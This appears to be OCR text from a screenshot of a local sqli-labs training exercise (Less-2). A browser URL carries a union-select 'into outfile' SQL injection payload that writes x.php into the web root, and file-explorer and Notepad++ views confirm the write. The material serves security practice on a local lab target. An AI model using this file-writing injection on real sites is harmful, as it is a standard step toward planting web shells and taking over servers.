 Less-2 *
Less-2 *
Less-2 *
view-so
phpmya
phpinfo
php PHP: ph
127.0.0.1/sqli-labs/Less-2/?id=-1%20union%20select%201,%20%27x%27%20,3%20into%20outfil...
1 http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1, 'x' ,3 into outfile 'D:\\phpStudy\\WWW\
\sqli-labs\\sql-connections\\x.php'--+
sql-connections
文件 主页 共享 查看
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 软件 (D:) phpStudy WWW sqli-labs sql-connections
名称 修改日期 类型 大小
x.php 2 2022/5/30 22:07 PHP 文件 1 KB
D:\phpStudy\WWW\sqli-labs\sql-connections\x.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
hosts 1.txt 2.txt 3.txt x.php
1 1 x 3
2
3 成功写入 x.php文件，内容 是1，x ,3